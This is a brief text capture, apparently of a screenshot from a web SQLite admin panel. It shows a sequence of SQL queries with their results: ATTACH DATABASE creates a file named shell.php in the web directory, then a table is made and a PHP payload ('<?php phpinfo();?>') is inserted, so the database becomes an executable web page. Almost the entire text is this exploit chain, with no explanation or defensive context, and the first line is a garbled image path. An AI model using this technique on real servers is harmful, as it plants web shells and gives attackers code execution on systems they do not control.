 /usr/databases/....varwwwhtmlshell.php
Structure SQL Export Import Vacuum Rename Database Delete Database
0 row(s) affected. (Query took 0.0002 sec)
ATTACH DATABASE '/var/www/dbadmin/shell.php' AS test
0 row(s) affected. (Query took 0.1184 sec)
create TABLE test.exp (dataz text)
1 row(s) affected. (Query took 0.0046 sec)
insert INTO test.exp (dataz) VALUES ('<?php phpinfo();?>')
Run SQL query/queries on database '/usr/databases/....varwwwhtmlshell.php'
ATTACH DATABASE '/var/www/dbadmin/shell.php' AS test ;create TABLE test.exp (dataz text) ; insert INTO test.exp (dataz) VALUES ('<?php phpinfo();?>');